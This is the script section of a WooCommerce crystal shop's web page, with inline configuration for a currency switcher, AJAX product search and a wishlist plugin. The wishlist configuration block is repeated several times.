        var woocs_current_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_default_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=wc-price-slider_33-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produits","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Sold by:","featured_badge":"En vedette","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Rechercher des produits...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Marque"},"ajax_search_endpoint":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/fr/boutique/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/fr/boutique/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"1","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","magnifier_icon_pirx":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fr-CA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","current_lang":"fr"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js" id="woo-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
